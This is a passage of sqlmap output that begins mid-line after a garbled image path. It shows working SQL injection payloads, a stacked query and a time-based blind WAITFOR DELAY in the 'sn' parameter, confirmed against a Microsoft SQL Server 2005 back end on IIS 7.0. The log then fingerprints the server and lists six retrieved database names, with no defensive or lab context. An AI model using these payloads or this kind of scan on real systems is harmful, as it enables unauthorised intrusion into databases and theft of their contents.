 st&oid=0&type=2
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: sn=test'; WAITFOR DELAY '0:0:5'--&sp=test&oid=0&type=2
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: sn=test' WAITFOR DELAY '0:0:5'--&sp=test&oid=0&type=2
---
[19:58:57] [INFO] testing Microsoft SQL Server
[19:58:57] [INFO] confirming Microsoft SQL Server
[19:58:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[19:58:58] [INFO] fetching database names
[19:58:58] [INFO] the SQL query used returns 6 entries
[19:58:58] [INFO] retrieved:
[19:58:58] [INFO] retrieved: Service
[19:58:59] [INFO] retrieved: master
[19:58:59] [INFO] retrieved: model
[19:58:59] [INFO] retrieved: msdb
[19:58:59] [INFO] retrieved: tempdb
available databases [6]:
[*]
[*] Service
[*] master
[*] model
[*] msdb
[*] tempdb
[19:58:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 33 times
[19:58:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\